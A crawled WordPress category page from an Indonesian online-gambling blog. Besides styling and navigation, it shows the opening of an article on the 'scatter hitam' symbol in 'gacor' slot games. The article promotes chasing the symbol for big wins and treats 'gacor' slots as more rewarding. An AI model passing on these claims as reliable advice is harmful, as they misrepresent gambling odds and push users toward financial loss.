

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aappi.org/category/judi-online/
body_size: 27450
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Judi Online</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack Pro 3.7.0ob_start_detected [-1,-1] -->
<!-- Debug String: 2JMJ7L5RSW0YVB/VLWAYKK/YBWK -->
<meta name="robots" content="noindex,follow" />
<link rel="next" href="https://www.aappi.org/category/judi-online/page/2/" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.aappi.org/#organization","url":"https://www.aappi.org/","name":"AAPPI","sameAs":[]},{"@type":"WebSite","@id":"https://www.aappi.org/#website","url":"https://www.aappi.org/","name":"AAPPI","publisher":{"@id":"https://www.aappi.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.aappi.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.aappi.org/category/judi-online/#collectionpage","url":"https://www.aappi.org/category/judi-online/","inLanguage":"en-US","name":"Judi Online","isPartOf":{"@id":"https://www.aappi.org/#website"},"breadcrumb":{"@id":"https://www.aappi.org/category/judi-online/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://www.aappi.org/category/judi-online/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.aappi.org/","url":"https://www.aappi.org/","name":"AAPPI"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.aappi.org/category/judi-online/","url":"https://www.aappi.org/category/judi-online/","name":"Judi Online"}}]}]}</script>
<link rel="canonical" href="https://www.aappi.org/category/judi-online/" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AAPPI &raquo; Feed" href="https://www.aappi.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="AAPPI &raquo; Comments Feed" href="https://www.aappi.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AAPPI &raquo; Judi Online Category Feed" href="https://www.aappi.org/category/judi-online/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='altitude-pro-css' href='https://www.aappi.org/wp-content/themes/altitude-pro/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='altitude-pro-inline-css' type='text/css'>


		.image-section a:focus,
		.image-section a:hover,
		.image-section .featured-content .entry-title a:focus,
		.image-section .featured-content .entry-title a:hover,
		.site-footer a:focus,
		.site-footer a:hover {
			color: #993b01;
		}

		.image-section button,
		.image-section input[type="button"],
		.image-section input[type="reset"],
		.image-section input[type="submit"],
		.image-section .widget .button {
			background-color: #993b01;
			color: #ffffff;
		}

		.image-section button,
		.image-section input[type="button"],
		.image-section input[type="reset"],
		.image-section input[type="submit"],
		.image-section .button,
		.front-page .image-section input:focus,
		.front-page .image-section textarea:focus,
		.image-section .widget .button {
			border-color: #993b01;
		}

		@media only screen and (max-width:800px) {
			.menu-toggle:focus,
			.menu-toggle:hover,
			.sub-menu-toggle:focus,
			.sub-menu-toggle:hover {
				color: #993b01;
			}
		}
		

		a,
		.entry-title a:focus,
		.entry-title a:hover {
			color: #a04901;
		}

		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination .active a,
		.button,
		.footer-widgets,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"],
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"],
		.widget .button {
			background-color: #a04901;
			color: #ffffff;
		}

		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.button,
		.front-page input:focus,
		.front-page textarea:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"],
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"],
		.widget .button {
			border-color: #a04901;
		}

		.footer-widgets a,
		.footer-widgets .wrap a {
			background: transparent;
			border-color: #ffffff;
			color: #ffffff;
		}

		.footer-widgets .wrap a:focus,
		.footer-widgets .wrap a:hover {
			color: #cdcdcd;
		}

		

		.footer-widgets .widget button,
		.footer-widgets .widget input[type="button"],
		.footer-widgets .widget input[type="reset"],
		.footer-widgets .widget input[type="submit"],
		.footer-widgets .widget a.button {
			background-color: #ffffff;
			border-color: #ffffff;
			color: #000000;
		}

		.footer-widgets .widget a.button.clear {
			border-color: #ffffff;
			color: #ffffff;
		}

		.footer-widgets .widget button:focus,
		.footer-widgets .widget button:hover,
		.footer-widgets .widget input[type="button"]:focus,
		.footer-widgets .widget input[type="button"]:hover,
		.footer-widgets .widget input[type="reset"]:focus,
		.footer-widgets .widget input[type="reset"]:hover,
		.footer-widgets .widget input[type="submit"]:focus,
		.footer-widgets .widget input[type="submit"]:hover,
		.footer-widgets .widget a.button:focus,
		.footer-widgets .widget a.button:hover,
		.footer-widgets .widget a.button.clear:focus,
		.footer-widgets .widget a.button.clear:hover {
			background-color: #cdcdcd;
			border-color: #cdcdcd;
			color: #000000;
		}
		
/*# sourceURL=altitude-pro-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #a04901;--wp--preset--color--theme-secondary: #993b01;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aappi.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.aappi.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ek+Mukta%3A200%2C800&#038;ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-pro-gutenberg-css' href='https://www.aappi.org/wp-content/themes/altitude-pro/lib/gutenberg/front-end.css?ver=1.2.2' type='text/css' media='all' />
<style id='altitude-pro-gutenberg-inline-css' type='text/css'>
.ab-block-post-grid .ab-post-grid-items h2 a:hover {
	color: #a04901;
}

.site-container .wp-block-button .wp-block-button__link {
	background-color: #a04901;
}

.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #a04901;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #c36c24;
}		.site-container .has-small-font-size {
			font-size: 16px;
		}		.site-container .has-normal-font-size {
			font-size: 20px;
		}		.site-container .has-large-font-size {
			font-size: 24px;
		}		.site-container .has-larger-font-size {
			font-size: 28px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #a04901;
		}

		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #a04901;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #993b01;
		}

		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #993b01;
		}
/*# sourceURL=altitude-pro-gutenberg-inline-css */
</style>
<script type="text/javascript" src="https://www.aappi.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aappi.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.aappi.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aappi.org/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aappi.org/xmlrpc.php?rsd" />
<link rel="pingback" href="https://www.aappi.org/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://aappi.org/wp-content/uploads/2021/07/cropped-Logo-Perangkat-Pemasaran-Perusahaan-UKM-Organik-Hijau-dan-Oranye-2-2.png) no-repeat !important; }</style>
<link rel="icon" href="https://www.aappi.org/wp-content/uploads/2024/10/cropped-cropped-Logo-Perangkat-Pemasaran-Perusahaan-UKM-Organik-Hijau-dan-Oranye-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aappi.org/wp-content/uploads/2024/10/cropped-cropped-Logo-Perangkat-Pemasaran-Perusahaan-UKM-Organik-Hijau-dan-Oranye-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aappi.org/wp-content/uploads/2024/10/cropped-cropped-Logo-Perangkat-Pemasaran-Perusahaan-UKM-Organik-Hijau-dan-Oranye-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aappi.org/wp-content/uploads/2024/10/cropped-cropped-Logo-Perangkat-Pemasaran-Perusahaan-UKM-Organik-Hijau-dan-Oranye-2-270x270.png" />
</head>
<body class="archive category category-judi-online category-6 wp-embed-responsive wp-theme-genesis wp-child-theme-altitude-pro custom-header header-image header-full-width sidebar-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.aappi.org/">AAPPI</a></p><p class="site-description" itemprop="description">Blog yang menceritakan daftar judi online terbaru 2021</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-m1primary-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://aappi.org/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-23"><a href="https://www.aappi.org/informasi/" itemprop="url"><span itemprop="name">Informasi</span></a>
<ul class="sub-menu">
	<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-286"><a href="https://www.aappi.org/category/judi-online/" aria-current="page" itemprop="url"><span itemprop="name">Judi Online</span></a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://www.aappi.org/category/slot-online/" itemprop="url"><span itemprop="name">Slot Online</span></a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://www.aappi.org/category/casino/" itemprop="url"><span itemprop="name">Casino</span></a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://www.aappi.org/category/sportsbook/" itemprop="url"><span itemprop="name">sportsbook</span></a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://www.aappi.org/category/togel/" itemprop="url"><span itemprop="name">Togel</span></a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://www.aappi.org/category/poker/" itemprop="url"><span itemprop="name">Poker</span></a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://www.aappi.org/category/fishing-games/" itemprop="url"><span itemprop="name">Fishing Games</span></a></li>
</ul>
</li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.aappi.org/category/tips/" itemprop="url"><span itemprop="name">Tips</span></a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://www.aappi.org/category/trik/" itemprop="url"><span itemprop="name">Trik</span></a></li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://www.aappi.org/category/rtp-slots/" itemprop="url"><span itemprop="name">RTP Slots</span></a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.aappi.org/tentang-kami/" itemprop="url"><span itemprop="name">Tentang Kami</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Judi Online</h1></div><article class="post-404 post type-post status-publish format-standard has-post-thumbnail category-blog category-informasi category-judi-online category-rtp-slots category-slot-online category-tips category-trik entry" aria-label="Kenali Peran dan Fungsi Scatter Hitam dalam Permainan Slot Online Gacor" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2026-01-03T17:33:18+07:00">Jan 03 2026</time> </p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.aappi.org/kenali-peran-scatter-hitam-slot-gacor/">Kenali Peran dan Fungsi Scatter Hitam dalam Permainan Slot Online Gacor</a></h2>
</header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.aappi.org/kenali-peran-scatter-hitam-slot-gacor/" aria-hidden="true" tabindex="-1"><img width="1000" height="600" src="https://www.aappi.org/wp-content/uploads/2026/01/45ruyi-s-royal-love-0920u.jpg" class=" post-image entry-image" alt="" itemprop="image" decoding="async" srcset="https://www.aappi.org/wp-content/uploads/2026/01/45ruyi-s-royal-love-0920u.jpg 1000w, https://www.aappi.org/wp-content/uploads/2026/01/45ruyi-s-royal-love-0920u-300x180.jpg 300w, https://www.aappi.org/wp-content/uploads/2026/01/45ruyi-s-royal-love-0920u-768x461.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><p><span style="font-weight: 400;">Di dunia permainan slot online, istilah scatter hitam semakin sering dibicarakan oleh para pemain. Banyak bettor memburunya karena dipercaya mampu membuka jalan menuju kemenangan besar. Namun dibalik popularitasnya, tidak sedikit pemain yang sebenarnya belum memahami apa fungsi sebenarnya dari fitur ini dan bagaimana cara kerjanya di dalam permainan. </span></p>
<p><span style="font-weight: 400;">Padahal, jika dipahami dengan benar, scatter hitam memiliki peran penting dalam memaksimalkan potensi permainan slot online gacor. </span><span style="font-weight: 400;">Artikel ini akan membahas secara menyeluruh tentang kegunaan scatter hitam, khususnya bagi pemain pemula yang ingin memahami fitur-fitur krusial dalam game slot modern. </span></p>
<h2><strong>Memahami Konsep Scatter Hitam dalam Slot Online </strong></h2>
<p><span style="font-weight: 400;">Scatter hitam merupakan simbol khusus yang hanya tersedia pada game slot tertentu. Fitur ini tidak hadir di semua permainan, melainkan dirancang secara spesifik oleh pengembang untuk memberikan pengalaman bermain yang lebih dinamis. </span><span style="font-weight: 400;">Dalam beberapa game slot bertema mahjong dan variasi modern lainnya, scatter hitam diperkenalkan sebagai simbol bernilai tinggi yang memiliki efek langsung terhadap jalannya permainan. </span></p>
<p><span style="font-weight: 400;">Berbeda dengan simbol biasa yang bergantung pada garis pembayaran, scatter hitam umumnya bekerja secara independen dari payline. </span>Artinya, simbol ini tetap memiliki fungsi meskipun muncul di posisi acak pada gulungan. Inilah alasan mengapa scatter hitam dianggap sebagai simbol strategis yang sering diburu pemain.</p>
<ul>
<li><strong>Scatter Hitam sebagai Pemicu Free Spins </strong></li>
</ul>
<p><span style="font-weight: 400;">Salah satu fungsi utama scatter hitam adalah kemampuannya untuk mengaktifkan fitur free spins. Ketika simbol ini muncul dalam jumlah tertentu di layar permainan, pemain berkesempatan memasuki mode putaran gratis tanpa harus mengeluarkan saldo tambahan. Fitur free spins menjadi momen yang paling dinantikan karena memungkinkan pemain meraih kemenangan tambahan dengan risiko yang lebih rendah. </span></p>
<p><span style="font-weight: 400;">Jumlah putaran gratis yang diperoleh biasanya menyesuaikan dengan banyaknya scatter hitam yang berhasil muncul. Semakin sering simbol ini terlihat dalam satu sesi permainan, semakin besar pula potensi keuntungan yang bisa didapatkan selama free spins berlangsung. </span></p>
<ul>
<li><strong>Pengaruh Scatter Hitam terhadap Pengganda Kemenangan </strong></li>
</ul>
<p><span style="font-weight: 400;">Selain memicu free spins, scatter hitam juga sering dikaitkan dengan sistem pengganda kemenangan. Dalam beberapa game slot online gacor, kehadiran scatter hitam saat mode bonus aktif dapat meningkatkan nilai multiplier secara bertahap. Kondisi ini membuat setiap kombinasi kemenangan bernilai jauh lebih besar dibandingkan putaran normal. </span></p>
